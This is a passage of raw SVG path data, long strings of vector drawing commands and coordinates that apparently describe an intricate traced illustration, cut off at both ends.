1.161-.752-1.073-1.738-1.122-.494-1.749-.898-1.395-.897.354 0 1.126.277 1.716.614 1.383.79 1.958.807 1.32.038-.424-.51-.228-.569 1.235-.372 1.093.146 1.737.062 1.737-.227 0-.532-3.475-1.142-4.692-.824-.555.145-.753.033-.609-.343.118-.306-.138-.654-.568-.773-.431-.118.157-.116 1.307.005 1.456.153 2.002.077 1.799-.251-.161-.26-.715-.485-1.232-.502-1.439-.046.37-.758 2.028-.798 1.511-.036 1.187-.512-.483-.709-.659-.078-2.611-.44-4.337-.804-1.727-.365-3.235-.663-3.352-.663s-.122-.145-.013-.322c.219-.354 2.715-.279 4.895.147.805.157 1.395.096 1.395-.146 0-.23-1.745-.676-3.876-.992-2.844-.421-3.819-.723-3.662-1.133.141-.368-.183-.575-.952-.608-.826-.035-.931-.11-.36-.257.445-.114 1.217 0 1.717.252 1.14.576 6.405 1.771 7.803 1.771 1.852 0 1.112-.856-.778-.901-3.407-.08-4.244-.726-1.001-.773 6.107-.088 2.844-.578-5.973-.898-.236-.009-.139-.203.215-.432.572-.37.572-.417 0-.429-.534-.011-.543-.077-.051-.389.458-.29.36-.447-.429-.688-.562-.172-1.312-.56-1.666-.864-.372-.319-1.188-.457-1.932-.327-.708.124-2.091.25-3.073.281s-1.932.2-2.11.378c-.178.177-1.306.308-2.506.291q-2.178-.03-1.355-.354c1.413-.553-.214-.863-2.358-.449-2.302.444-9.953.472-8.835.032 2.336-.919-3.695-2.217-10.131-2.181-3.775.022-8.378-.342-8.971-.708-.675-.417-.363-1.031.524-1.031.486 0 .769-.184.63-.41-.14-.226-.54-.301-.889-.167-.45.173-.558.042-.37-.448q.264-.69-.424-.691c-.407 0-.69-.358-.69-.874 0-.48-.297-1.327-.66-1.881-.363-.555-.63-1.175-.593-1.38.188-1.034-.136-1.445-1.138-1.445-.607 0-1.393-.289-1.747-.644-.572-.572-.569-.643.031-.643.371 0 .677-.242.681-.537.004-.368.105-.389.321-.067.31.46 3.105 1.197 3.105.819 0-.362-2.786-1.717-4.077-1.983-1.2-.247-1.172-.27.429-.335 1.595-.066 1.659-.115.897-.691-.452-.342-1.229-.519-1.727-.394-.499.125-1.385.021-1.969-.232-.926-.4-.851-.427.583-.21 1.427.216 1.626.145 1.497-.529-.114-.594-.703-.841-2.505-1.051-2.745-.319-5.203-1.154-3.535-1.201.593-.017.965-.295.965-.723 0-.6.1-.615.714-.108.612.505.683.498.501-.054-.117-.355-.776-.745-1.465-.868-.811-.145-1.066-.341-.724-.556.29-.183.869-.156 1.287.06 1.281.661 3.978 1.003 5.41.685 1.636-.363.618-.956-1.727-1.008-1.974-.044-2.26-.889-.301-.889 1.608 0 1.786-.364.315-.643-.435-.082-.791-.172-.791-.2s-1.684-.111-3.742-.184c-2.172-.077-4.014-.358-4.389-.67-.381-.316-1.444-.473-2.587-.382-1.067.085-2.002-.03-2.077-.256-.075-.225-2.765-.544-5.977-.708-3.213-.165-6.062-.436-6.333-.603-.669-.414-4.294.162-4.294.682 0 .229.435.609.966.844.815.36.74.391-.483.201-.797-.125-1.666-.229-1.931-.233s-.2-.186.146-.405c.504-.318.391-.488-.564-.851-1.479-.563-3.151-.587-3.483-.051-.147.239-.86.148-1.747-.222-.825-.345-3.376-.701-5.677-.794-5.216-.208-4.924-.165-4.609-.675.146-.236.013-.432-.296-.436-.409-.004-.386-.12.082-.422.45-.291.478-.418.093-.423-.302-.003-.665.294-.806.661-.204.534-.742.624-2.669.448-1.327-.121-2.074-.118-1.661.008 1.251.379.84 1.019-.485.754-.702-.14-1.361-.043-1.527.225-.161.26-.522.47-.803.466-.307-.004-.255-.172.132-.422.573-.37.573-.418 0-.43-.563-.011-.565-.063-.012-.412 1.265-.8.071-1.092-5.138-1.257-2.099-.066-2.274-.14-1.584-.664.428-.323.621-.682.429-.796-.692-.412-6.794-.789-6.203-.383m-3.698.325c.135.135.891.336 1.681.447 1.071.15 1.272.089.791-.239-.665-.456-2.908-.644-2.472-.208m24.08.241c.568.33.927.326 1.266-.013.346-.346.131-.471-.792-.461-1.11.011-1.168.07-.474.474m-68.559.729c-.209.338-2.834.161-2.834-.192 0-.091.687-.166 1.527-.166.841 0 1.428.161 1.307.358m78.282.501c0 .236.531.426 1.18.422.92-.005 1.038-.098.537-.422-.84-.543-1.717-.543-1.717 0m-5.618.462c-.441.279-.284.385.575.389 1.282.008 1.512-.203.605-.551-.317-.122-.848-.049-1.18.162m-2.107.597c0 .383.251.534.641.384.353-.135.534-.419.404-.63-.375-.606-1.045-.448-1.045.246m-53.434.503c.236.288.912.607 1.502.709q1.069.187-.656.245c-1.228.042-1.934-.181-2.438-.771-.672-.784-.659-.826.226-.768.515.034 1.13.297 1.366.585m-2.396.426c.43.38-2.39.1-2.969-.294-.461-.314-.157-.357 1.073-.151.944.158 1.797.358 1.896.445m6.902-.251c.724.246.375.284-1.072.117-1.181-.136-2.227-.319-2.325-.407-.338-.302 2.325-.074 3.397.29m59.63.005c-.408.258.318.393 2.137.397 1.515.004 2.674-.067 2.575-.158-.437-.401-4.157-.59-4.712-.239m-74.687.679c.099.084-.54.154-1.42.154-.961 0-1.493-.172-1.333-.431.23-.372 2.235-.17 2.753.277m-14.342.154.859.369-.859.023c-.472.013-1.148-.163-1.502-.392-.853-.552.219-.552 1.502 0m5.638.212 1.229.641-1.205.002c-.797.002-1.103-.163-.902-.489.215-.347-.039-.405-.869-.197-.768.193-1.078.14-.897-.152.382-.618 1.2-.558 2.644.195m34.813.028c1.44.162 2.253.092 2.253-.195 0-.246.306-.33.68-.187 1.439.553-.507.987-4.449.994-2.339.003-4.554.243-5.365.581-.759.316-1.605.499-1.878.406a.7.7 0 0 0-.776.284c-.154.249-.498.452-.766.452-.267 0-.111-.284.348-.63.806-.61.798-.633-.24-.709-.59-.044-1.266-.124-1.502-.179a11 11 0 0 0-.859-.156c-.236-.031-.139-.243.215-.472.783-.506 2.712-.568 2.408-.078-.119.194.352.268 1.048.166s1.265-.377 1.265-.611c0-.405 1.721-.33 7.618.334m31.438.117c0 .418-1.563.369-1.994-.062-.163-.163.22-.295.849-.295.63 0 1.145.161 1.145.357m-15.451.237c0 .09-.483.256-1.073.369s-1.073.039-1.073-.164.483-.37 1.073-.37 1.073.074 1.073.165m11.721.237c.427.015.687.172.577.349-.109.177-1.183.255-2.385.173-1.203-.082-2.093-.301-1.978-.487s.839-.276 1.609-.2c.77.075 1.75.15 2.177.165m9.309-.237c0 .09-.483.256-1.073.369s-1.073.039-1.073-.164.483-.37 1.073-.37 1.073.074 1.073.165m-68.884 1.123c-.146.236-.785.415-1.42.399-1.031-.027-1.063-.07-.297-.399 1.193-.513 2.034-.513 1.717 0m63.235.013c-.449.262-1.084.267-1.716.014-.878-.352-.789-.404.713-.416 1.309-.011 1.547.084 1.003.402m-76.867.283c-.441.115-.63.408-.454.702.169.281-.018.244-.424-.085-.985-.8-.921-.922.454-.864.736.031.896.124.424.247m2.349.3c.472.51.731.506 1.763-.026.665-.342 1.437-.53 1.716-.416.28.114.159.222-.269.241-1.909.083.009.896 2.197.931 2.076.033 2.249.092 1.155.393-1.779.491-7.511.745-7.511.333 0-.185.223-.336.496-.336.281 0 .159-.371-.281-.858-.427-.472-.562-.858-.298-.858.263 0 .728.268 1.032.596m40.612.09c2.045.089 3.965.196 4.267.238.782.11.385.978-.528 1.155-.471.092-.654-.033-.475-.321.197-.32-.512-.482-2.203-.507-1.371-.019-2.928-.084-3.459-.143s-.965.054-.965.251c0 .196.225.357.5.357.276 0 .421.066.322.146s-1.241.011-2.539-.154c-2.022-.257-2.123-.309-.705-.361 1.306-.047 1.601-.2 1.4-.726-.158-.411-.079-.557.205-.381.254.157 2.134.357 4.18.446m27.725-.302c.291.472-.751.903-2.184.903-.588 0-1.358.29-1.712.644s-1.065.621-1.579.594c-.834-.045-.846-.073-.107-.261.455-.116 1.097-.48 1.425-.809.329-.328 1.055-.597 1.615-.597.559 0 1.136-.193 1.282-.429.329-.533.945-.555 1.26-.045m19.985.357c.87.235.666.335-1.073.525-1.181.13-2.629.095-3.219-.077a66 66 0 0 0-2.79-.709c-1.338-.31-.865-.357 2.146-.213 2.124.101 4.346.314 4.936.474m-163.005.328c-.468.551-.433.697.215.898.425.133 1.111.422 1.524.643s1.861.269 3.219.108l2.467-.294-1.747-.765c-2.599-1.14-5-1.389-5.678-.59m47.733-.318c.426.425 5.83.433 5.83.008 0-.182-1.385-.33-3.076-.33s-2.931.145-2.754.322m47.389.589c-1.007.638-2.259.472-1.682-.223.276-.332.889-.497 1.376-.37.671.175.743.316.306.593m8.113.056c-.75.25-1.406.212-1.909-.111-.565-.362-.587-.437-.085-.285.375.114.937.05 1.249-.142.311-.192.863-.236 1.227-.096.491.188.368.351-.482.634m47.109-.326c.236.082-.971.165-2.683.183-1.711.019-3.111-.123-3.111-.315 0-.321 4.808-.212 5.794.132m22.394-.179c1.694-.138 3.722-.107 4.506.069.784.177 3.55.326 6.147.331 6.866.013 11.021.328 11.551.875.341.351.062.446-1.042.356-.83-.068-1.725.011-1.99.174-.264.164-1.13.071-1.925-.207-2.033-.709-7.915-.726-7.774-.022.128.641-1.865.736-2.254.108-.145-.236-.748-.43-1.338-.43s-.965-.174-.833-.388c.307-.496-4.726-.124-6.279.464-.635.24-1.368.304-1.628.143-.261-.161-.73-.08-1.043.18-.327.271-2.648.505-5.453.549-2.687.042-4.257.148-3.49.235.767.088 1.395.34 1.395.561 0 .589-1.342.463-2.575-.241-.59-.338-1.556-.645-2.146-.683-2.254-.144 2.956-.709 7.004-.759 2.318-.028 4.539-.241 4.936-.472.418-.244.496-.426.184-.434-.295-.007-.536-.213-.536-.457 0-.279.28-.306.751-.072.413.205 2.137.259 3.832.12m-165 .555c.46.46 1.434.699 2.85.699 1.183 0 2.271.194 2.417.43s.551.429.9.429c2.318 0-1.355-1.906-3.997-2.074-2.652-.169-2.817-.13-2.17.516m159.022-.292c-.413.108-1.089.108-1.502 0s-.075-.197.751-.197 1.164.089.751.197m-134.227.49c0 .204.579.387 1.287.407.708.021 1.288-.102 1.288-.272s-.58-.354-1.288-.407c-.708-.054-1.287.068-1.287.272m3.004.072c0 .236.29.429.644.429s.643-.193.643-.429-.289-.429-.643-.429-.644.193-.644.429m96.792.315c-.467.118-1.065.511-1.33.873-.343.47-.569.517-.787.165-.168-.272-.089-.494.175-.494s.36-.194.214-.43c-.158-.256.307-.409 1.155-.379.914.032 1.118.126.573.265m-60.718.728 1.05-.209-1.028.451c-1.145.502-2.776.173-2.373-.478.167-.271.443-.266.779.013.287.237.994.338 1.572.223m-114.83.789q.853.214-.536.264c-1.326.048-1.744-.316-1.102-.958.161-.161.402-.119.536.094.134.212.63.482 1.102.6m32.934-.464c.534.301 1.745.579 2.689.617s2.489.271 3.433.515c1.777.46-4.247.303-6.545-.171-.665-.137-.965.004-.965.453a.644.644 0 0 1-.631.652c-.384 0-.534-.252-.383-.644.253-.658-.123-.732-4.203-.823-.863-.02-1.489-.164-1.392-.321s-.013-.35-.245-.429 1.309-.2 3.424-.27c2.537-.083 4.176.06 4.818.421m152.045-.08c.158.256-.308.412-1.155.386-1.335-.04-1.356-.063-.347-.386.59-.189 1.11-.363 1.155-.387.045-.023.201.151.347.387m36.469-.02c.265.43-.403.527-3.636.527-1.82 0-1.996-.05-1.435-.406.807-.514 4.77-.608 5.071-.121m-201.085.649c.276.171.99.187 1.586.038.739-.186.991-.121.791.203-.37.599-5.199.319-5.857-.339-.532-.532 2.604-.444 3.48.098m63.114-.246c0 .211-.29.494-.644.63-.654.251-.879-.206-.358-.727.411-.41 1.002-.353 1.002.097m115.784.237c.131.131-1.145.238-2.837.238-1.706 0-3.076-.186-3.076-.417 0-.43 5.47-.265 5.913.179m-193.896.238c-.59.189-.837.363-.55.387.288.023.42.311.294.639-.136.355-.578.505-1.095.369-.597-.156-.705-.327-.347-.548.286-.177.388-.536.226-.799-.196-.316.184-.463 1.125-.434 1.335.04 1.356.063.347.386m81.545 0c.504.326.393.418-.511.423-.635.003-1.274-.187-1.42-.423-.339-.548 1.083-.548 1.931 0m4.893.172c-.298.776-1.457 1.073-2.539.65-.8-.312-.794-.334.114-.362.531-.017.966-.224.966-.46s.38-.429.845-.429c.548 0 .764.211.614.601m92.046.257c1.913 0 1.469.463-.63.659-2.039.189-3.864-.612-2.522-1.107.467-.172 1.032-.141 1.256.068.225.209 1.078.38 1.896.38m29.607-.207c.114.114-.49.207-1.342.207-.851 0-1.662-.185-1.802-.411-.252-.408 2.725-.215 3.144.204m13.166.553c-.477.477-4.912.839-6.292.513-.795-.188-1.193-.361-.884-.386.309-.024.445-.234.301-.466-.161-.261.221-.326.996-.172.691.139 1.371.066 1.512-.161.163-.264 1.039-.258 2.424.016 1.194.236 2.068.531 1.943.656m-8.641-.275c-.096.157.068.381.364.497.297.117-.215.103-1.137-.03-1.206-.175-1.59-.104-1.369.254.351.568-.573.581-2.534.037-1.234-.342-1.221-.353.322-.25.969.065 1.61-.085 1.61-.375 0-.269.646-.468 1.459-.45.803.017 1.381.16 1.285.317M154.723 13.66c-.098.098-1.49.034-3.094-.143-1.748-.192-2.606-.434-2.142-.602.769-.28 5.576.405 5.236.745m82.616-.784c0 .537-.455.537-1.287 0-.521-.337-.459-.418.321-.423.532-.004.966.186.966.423m6.438 0c.52.336.459.417-.322.422-.531.004-.966-.186-.966-.422 0-.538.456-.538 1.288 0m-166.346.701c.325.847-.32 1.038-2.494.74-2.097-.287-2.616-.853-1.01-1.103 2.004-.311 3.296-.177 3.504.363m4.972-.283c0 .24-.593.305-1.394.153-1.956-.372-2.019-.571-.179-.571.865 0 1.573.188 1.573.418m8.155.011c0 .537-.456.537-1.288 0-.52-.337-.459-.418.322-.423.531-.004.966.187.966.423m156.583.013c-.45.262-1.084.268-1.717.014-.878-.352-.788-.404.713-.416 1.309-.011 1.548.085 1.004.402m-146.39.283c-.413.108-1.089.108-1.502 0s-.075-.197.751-.197 1.164.089.751.197m42.382.133c.15.242-.202.429-.808.429-.59 0-1.192-.193-1.338-.429-.15-.243.202-.429.808-.429.59 0 1.192.193 1.338.429m-40.043.471c.086.26 1.1.578 2.252.708 1.92.216 2.071.168 1.809-.579-.245-.698-.209-.723.251-.171.325.389 1.174.618 2.147.579.886-.035 1.61.12 1.61.345 0 .509-10.239.381-10.556-.132-.123-.199.173-.363.659-.363s.884-.193.884-.429c0-.58.747-.547.944.042m37.146.052c-.061.297.52.621 1.345.751.94.148 1.676.606 2.087 1.301.633 1.07.633 1.071-.176.178-.607-.67-1.55-.963-3.753-1.169-2.91-.272-2.934-.265-2.176.573.919 1.014.712 1.06-.926.206-.676-.353-.956-.642-.621-.644.334-.001.473-.137.308-.302s.141-.544.68-.843c1.272-.706 3.373-.74 3.232-.051m-66.881.612c.098.084-.637.152-1.635.152-1.059 0-1.707-.172-1.557-.415.224-.361 2.7-.158 3.192.263m43.383-.277c0 .236.612.429 1.359.429.748 0 1.239.12 1.093.267s-1.386.117-2.754-.066c-2.042-.272-2.295-.389-1.415-.653 1.537-.459 1.717-.457 1.717.023m10.821.191c2.921.075 3.878.653 1.161.701-1.043.018-3.055.066-4.471.107-1.438.041-2.61-.115-2.654-.355-.044-.236.183-.376.504-.31.321.065.71-.088.866-.34.159-.257.691-.328 1.213-.162.511.162 2.033.324 3.381.359m22.977-.324c-.413.108-1.089.108-1.502 0s-.075-.196.751-.196c.827 0 1.165.088.751.196m149.035.607c1.043.581-1.686.399-3.648-.243l-1.717-.562 2.361.224c1.298.122 2.65.384 3.004.581m19.206-.178c-.413.108-1.089.108-1.502 0s-.075-.196.751-.196 1.164.088.751.196m-218.738.713c.956.67-3.398.635-5.404-.043-1.12-.379-.902-.438 1.683-.459 1.69-.014 3.294.203 3.721.502m228.18-.277c.531.103 1.4.103 1.931 0 .531-.102.097-.186-.965-.186s-1.497.084-.966.186m-36.478.683c.769.09 1.541.314 1.717.496.447.464-6.027-.194-6.523-.663-.374-.354.692-.317 4.806.167m-14.917.829c.433.151.25.33-.556.545-1.453.386-1.908.043-1.152-.867.307-.371.673-.501.812-.29s.542.487.896.612m27.955.134c-.794.344-1.567.62-1.717.611-.558-.031 1.899-1.242 2.517-1.24.354.001-.006.284-.8.629m-24.814.459c-.262.684-.266.685-1.175.336-1-.384-.825-.804.363-.872.727-.042.972.12.812.536m-207.218.597c-.146.236-.64.429-1.099.429s-.833-.193-.833-.429.495-.429 1.099-.429c.623 0 .983.185.833.429m236.175-.065c.358.227.1.351-.732.351-.707 0-1.186-.161-1.064-.358.279-.451 1.079-.448 1.796.007m7.902.151c-.401.4-.629.4-1.03 0-.401-.401-.286-.515.515-.515s.916.114.515.515m-247.586.343c.572 0 .743.148.477.414-.266.265-1.103.185-2.339-.224-1.571-.52-1.659-.596-.477-.414.797.123 1.849.224 2.339.224m256.298 1.717c.146.236.05.429-.214.429s-.361.193-.215.429.689.435 1.206.442c.906.013.91.031.105.498-.625.363-.878.36-1.001-.012-.097-.29-.643-.405-1.311-.277-.88.17-.953.137-.315-.141.626-.273.694-.446.276-.704-.448-.277-.442-.413.029-.711.766-.486 1.118-.474 1.44.047m4.078 3.862c.572.37.572.416 0 .416-.354 0-.934-.187-1.288-.416-.572-.369-.572-.416 0-.416.354 0 .934.188 1.288.416m-1.932 1.288c.761.327.724.372-.321.399-.65.016-1.181-.163-1.181-.399 0-.504.33-.504 1.502 0m2.79.429c.572.37.572.416 0 .416-.354 0-.933-.187-1.287-.416-.573-.37-.573-.416 0-.416.354 0 .933.187 1.287.416m-1.287 2c0 .197-3.265-.431-4.078-.784-.592-.258-.36-.298.751-.131.98.147 1.61.068 1.61-.203 0-.244.386-.114.858.291s.859.776.859.827m18.025-.738c0 .562 1.626 1.416 2.277 1.196.282-.096-.115-.499-.882-.898-.767-.398-1.395-.532-1.395-.298m-3.004.455c0 .236.398.429.884.429s.764-.193.618-.429-.543-.429-.884-.429-.618.193-.618.429m-12.446 1.548c0 .093-.628.155-1.395.138-1.136-.024-1.236-.093-.537-.369.787-.311 1.932-.174 1.932.231m2.643-.006c-.508.574-.305.636 1.717.52 2.151-.123 2.998-.808 1.405-1.138-.434-.09-.602.037-.426.322.16.259.098.471-.138.471s-.549-.194-.695-.43c-.379-.613-1.194-.502-1.863.255m21.82.77c0 .352 2.625.53 2.834.191.122-.196-.466-.357-1.306-.357s-1.528.074-1.528.166m-3.862.646c0 .465 1.516.891 3.197.899 1.849.008.826-.769-1.377-1.045-1.001-.126-1.82-.06-1.82.146m10.085.475c.146.236.652.429 1.124.429s.739-.193.593-.429-.651-.429-1.124-.429c-.472 0-.739.193-.593.429m-4.935.41c0 .247.804.449 1.788.449q3.162-.001-.179-.607c-1.019-.184-1.609-.126-1.609.158m-13.448.663c0 .421-.421.644-1.216.644-.669 0-1.216-.216-1.216-.479 0-.268.378-.38.858-.255.472.123.966.049 1.098-.165.343-.554.476-.483.476.255m32.01.751c.264.793 1.466.895 1.466.125 0-.365-.367-.661-.822-.661-.467 0-.746.232-.644.536m-28.219.322c.317.513-.524.513-1.717 0-.766-.329-.734-.372.297-.399.635-.016 1.274.163 1.42.399m25.429.894c.767-.034 1.395.137 1.395.38 0 .244-.338.446-.751.45-.648.005-.663.068-.107.459.76.535-3.115.118-4.248-.458a53 53 0 0 0-1.761-.832c-.878-.395-.604-.433 1.502-.21 1.417.15 3.203.245 3.97.211m4.876-.064c-.646.398-.296.556 2.474 1.115 1.011.205 1.36.149 1.155-.182-.161-.261-.726-.475-1.255-.475s-1.147-.185-1.373-.412c-.235-.234-.666-.254-1.001-.046m-317.637.668c.2-.123.471-.05.602.163.339.547-1.051.816-2.326.45-1.021-.294-1.026-.311-.107-.351.531-.024.981-.284 1-.58.026-.426.078-.425.251.003.119.297.38.438.58.315m297.847.219c-.354.229-1.416.4-2.36.38-1.49-.032-1.575-.082-.644-.38 1.627-.521 3.81-.521 3.004 0m-291.315.304c-.591.113-.861.385-.688.692.217.387.156.388-.261.003-.299-.276-.811-.401-1.136-.276s-.591.013-.591-.248c0-.282.741-.451 1.824-.417 1.003.033 1.386.143.852.246m297.908.769c-.136.354-.624.644-1.085.644s-.727-.179-.592-.397c.134-.218-.096-.485-.512-.594-.415-.109-.038-.22.84-.247 1.254-.039 1.543.088 1.349.594m20.982.51c.413.108 1.089.108 1.502 0s.075-.196-.751-.196-1.164.088-.751.196m-15.2.939c.429.272.326.428-.41.62-.541.142-1.072.168-1.181.06s.039-.198.329-.198c.289 0 .406-.193.26-.429-.322-.521.219-.55 1.002-.053M46.352 38.412c-1.046.598-1.022.614.94.629 1.108.008 2.153-.211 2.324-.487q.315-.506-.404-.228c-.393.15-.714.087-.714-.142 0-.586-.888-.491-2.146.228m228.653-.349c-.41.108-1.183.111-1.717.009s-.198-.191.746-.196c.945-.004 1.381.08.971.187m5.217.409c.372.321-2.793.078-3.613-.278-.552-.239-.093-.283 1.288-.124 1.18.137 2.226.318 2.325.402m85.926-.156c-.202.201-1.019.182-1.819-.043l-1.453-.408 1.818.042c1.002.024 1.655.207 1.454.409M49.142 39.391c-.472.098-1.052.365-1.288.595-.397.387 1.866.049 2.325-.347.344-.297-.187-.424-1.037-.248m202.965.156c-.279.452-2.322.491-2.321.045.001-.177.574-.342 1.275-.367.7-.024 1.171.12 1.046.322m35.232-.062c.761.327.724.372-.322.399-.649.017-1.18-.163-1.18-.399 0-.504.33-.504 1.502 0m-242.416.284c-.156.157-1.202.269-2.325.25l-2.04-.035 1.484.43c1.632.472 5.168.112 5.168-.526 0-.457-1.852-.553-2.287-.119m203.815.373c-.458.347-1.027.631-1.263.631s-.054-.284.404-.631c.459-.346 1.027-.63 1.263-.63s.054.284-.404.63m14.567.631c-1.173.503-1.502.503-1.502 0 0-.237.531-.416 1.18-.399 1.046.026 1.082.072.322.399m3.648.479c0 .579-.693.452-1.26-.231-.415-.501-.348-.569.377-.379.485.127.883.401.883.61m32.189-.554c0 .195-.58.27-1.288.166s-1.287-.264-1.287-.355.579-.166 1.287-.166 1.288.16 1.288.355m-29.185.389c-.59.108-1.314.395-1.609.638-.368.302-.537.3-.537-.006 0-.571.788-.885 2.146-.854l1.073.024zm34.979.544c.146.236-.144.429-.644.429s-.79-.193-.644-.429.436-.429.644-.429.498.193.644.429m3.612.276c.426.364-1.958.099-2.539-.282-.453-.297-.199-.34.858-.146.826.151 1.583.344 1.681.428m68.276 1.011c0 .237-.435.427-.966.423-.781-.005-.842-.086-.322-.423.833-.537 1.288-.537 1.288 0m2.9.322c.256.78-1.401.665-2.072-.143-.496-.598-.415-.663.666-.537.676.079 1.309.385 1.406.68M35.837 45.494c.337.545 2.374.545 3.219 0 .465-.301.07-.418-1.42-.423-1.269-.004-1.962.159-1.799.423m2.179 6.381c-1.246.269-1.243.274.537.748.985.262 1.79.31 1.79.107s-.301-.369-.669-.369-.55-.194-.404-.43.206-.406.133-.378-.697.173-1.387.322m17.671-.077c-.413.108-1.089.108-1.502 0s-.076-.196.751-.196c.826 0 1.164.088.751.196m-14.056 3.567c-.487.315-.299.417.776.422.839.004 1.312-.169 1.155-.422-.333-.539-1.097-.539-1.931 0m13.09.437c1.679.307 1.664.315-.68.367-1.896.043-2.396-.084-2.396-.608q0-.663.68-.367c.373.162 1.452.436 2.396.608m330.286.189c.167-.103.567.132.889.523.522.634.47.683-.488.457-.59-.139-2.57-.499-4.399-.799s-3.327-.674-3.327-.831c0-.158 1.58-.034 3.511.276 1.931.309 3.647.477 3.814.374m-4.749 4.358c0 .091-.58.166-1.288.166s-1.288-.16-1.288-.355.58-.27 1.288-.166 1.288.264 1.288.355m11.158 4.029c0 .236.29.429.644.429s.644-.193.644-.429-.29-.43-.644-.43-.644.194-.644.43m-8.795 1.292c.116.188-1.14.334-2.793.324-1.652-.011-3.004-.159-3.004-.329s.483-.218 1.073-.105 1.073.033 1.073-.178c0-.463 3.35-.199 3.651.288M33.168 75.536c.663 0 .781.129.435.474-.305.305-1.138.361-2.339.155-1.507-.258-1.7-.384-1.006-.658.472-.187 1.115-.257 1.429-.155.315.101.981.184 1.481.184m-4.197.432c.171.275-.323.338-1.369.173-2.167-.341-2.361-.605-.446-.605.852 0 1.669.194 1.815.432m-18.027 1.285c.767.33.735.372-.296.399-.636.017-1.275-.163-1.421-.399-.316-.512.525-.512 1.717 0m9.84 2.53c.817.32.817.329 0 .665-.745.308-.699.396.461.893 1.185.507 1.022.546-2.039.485-3.33-.066-4.747-.68-1.717-.744.885-.019 1.374-.129 1.086-.246-.413-.167-.413-.339 0-.808.587-.668 1.008-.715 2.209-.245m2.632.702c.807.635.8.652-.206.536-.572-.066-1.119-.361-1.216-.656-.241-.73.413-.675 1.422.12m4.866 1.526c-.78.493-1.987.497-2.29.006-.131-.212.465-.386 1.326-.386 1.072 0 1.375.119.964.38m-25.921.822c.145.236.64.429 1.098.429s.833-.193.833-.429-.494-.43-1.098-.43c-.623 0-.984.186-.833.43m3.004 0c1.186.509 1.931.509 1.931 0 0-.236-.628-.416-1.395-.399-1.169.025-1.256.09-.536.399m.644 1.196c0 .186.579.382 1.287.436s1.288-.098 1.288-.338-.58-.436-1.288-.436-1.287.152-1.287.338m10.982.283c.435.435 1.359.581 3.081.486 1.527-.084 2.135-.006 1.602.207-1.218.486-5.028.468-5.794-.026-.572-.37-.572-.418 0-.43.572-.011.572-.059 0-.429-.476-.307-.496-.418-.077-.422.312-.004.847.272 1.188.614m-5.888 5.773c.401.254.016.427-1.212.545-2.008.191-2.856-.341-.993-.622a26 26 0 0 0 1.402-.238c.118-.031.48.11.803.315m-.915 5.95c-.416.092-.646.346-.511.564s-.334.397-1.043.397-1.425-.223-1.593-.496c-.19-.307-.118-.379.189-.189.281.174.495.055.495-.277 0-.424.438-.526 1.61-.374.885.115 1.269.284.853.375m380.799.793c0 .092-.676.168-1.502.168s-1.502-.155-1.502-.343.676-.264 1.502-.168c.826.097 1.502.251 1.502.343m-29.184 27.576c0 .203-.483.277-1.073.165-.591-.113-1.073-.28-1.073-.37 0-.091.482-.165 1.073-.165.59 0 1.073.167 1.073.37m.587 1.685c.115.186-.27.378-.857.427-.614.05-.954-.093-.802-.339.315-.508 1.365-.564 1.659-.088m8.659.919c-.135.219.191.483.726.585.559.108.243.209-.745.239-.944.029-2.006-.151-2.36-.399-.523-.365-.482-.407.214-.218.472.128 1.148.047 1.502-.18.815-.522.973-.528.663-.027M9.227 129.185l.859.368h-.859c-.472 0-1.244-.166-1.716-.368l-.859-.369h.859c.472 0 1.244.166 1.716.369m3.219.798c0 .204-.482.278-1.073.165-.59-.113-1.073-.279-1.073-.37s.483-.164 1.073-.164c.591 0 1.073.166 1.073.369m356.672 1.747-1.053.809 1.989.298c1.093.164 2.195.171 2.448.014.743-.459.527-1.091-.374-1.091-.458 0-.952-.193-1.098-.43-.37-.599-.703-.529-1.912.4m-9.676.459c-.146.236-.076.429.154.429.231 0 .773.133 1.206.295.692.26.715.208.197-.429-.67-.824-1.172-.919-1.557-.295m17.189.399c.844.825 3.054 1.117 2.394.316-.324-.393-1.087-.715-1.696-.715-.687 0-.952.151-.698.399m8.348 2.356c0 .511.446.678 1.802.678 2.024 0 1.794-.598-.408-1.062-1.109-.233-1.394-.155-1.394.384M8.314 139.395c.115.187-.453.262-1.263.168-.809-.095-1.472-.247-1.472-.34 0-.323 2.527-.164 2.735.172m352.201 2.236c-.521.336-.459.417.322.423.531.003.966-.187.966-.423 0-.538-.456-.538-1.288 0m-346.18 3.073c-.122.198-.899.36-1.725.36-.859 0-1.392-.177-1.245-.415.141-.229.917-.391 1.725-.36.807.03 1.368.217 1.245.415m4.378 3.435c.122.197-.454.359-1.28.359s-1.618-.188-1.76-.417c-.151-.243.382-.393 1.28-.359.846.032 1.638.219 1.76.417m341.266-.204c-.414.108-1.09.108-1.503 0s-.075-.196.751-.196c.827 0 1.165.088.752.196m1.391 1.099c.002.177-.492.322-1.098.322-.605 0-1.475.2-1.931.445-.645.345-.83.304-.83-.185 0-.346-.435-.701-.966-.79-.531-.088.337-.15 1.928-.137s2.895.168 2.897.345m.579 2.607c.156-.155.283-.057.283.219 0 .557-1.785.653-3.434.184-1.014-.289-.991-.319.429-.553.827-.137 1.714-.095 1.971.092.258.188.596.214.751.058m5.862 3.295c0 .236.278.429.619.429s.737-.193.883-.429-.132-.43-.618-.43-.884.194-.884.43m-324.119 4.063c.125.126-.384.228-1.131.228-.748 0-1.499.015-1.67.033-.172.017-.369-.141-.44-.352-.132-.397 2.836-.313 3.241.091m313.39 4.428c0 .525 2.3 1.38 3.712 1.38 1.392 0 1.27-.708-.172-.998a69 69 0 0 1-2.36-.528c-.706-.174-1.18-.115-1.18.146m-309.725 4.921c-.257.42-1.93.402-2.607-.028-.305-.193.178-.327 1.138-.315.916.011 1.577.166 1.469.343m-9.16.322c1.535.491 2.146.491 2.146 0 0-.237-.724-.41-1.609-.387-1.436.038-1.494.08-.537.387m323.606 8.583c0 .236.386.429.858.429s.858-.193.858-.429-.386-.429-.858-.429-.858.193-.858.429m-2.334 1.618c-.09.09-1.083.025-2.207-.143-1.757-.264-1.942-.381-1.32-.835.67-.491 4.056.449 3.527.978m-6.379 4.977c.267.267-.519.344-3.519.344-2.414 0-2.79-.053-2.79-.394 0-.386 5.92-.339 6.309.05m15.794 1.56c1.172.503 1.502.503 1.502 0 0-.236-.531-.416-1.18-.399-1.046.026-1.083.072-.322.399M48.927 188.73c0 .225-.606.427-1.346.448s-1.562.254-1.824.517c-.352.352.317.401 2.526.185 3.154-.308 5.28-1.001 3.147-1.026-.63-.007-1.451-.13-1.824-.273s-.679-.076-.679.149m274.506 1.759c-.123.199-1.244.381-2.493.405-1.635.033-2.03-.06-1.412-.33 1.112-.486 4.195-.545 3.905-.075m-278.945.605c.275.447 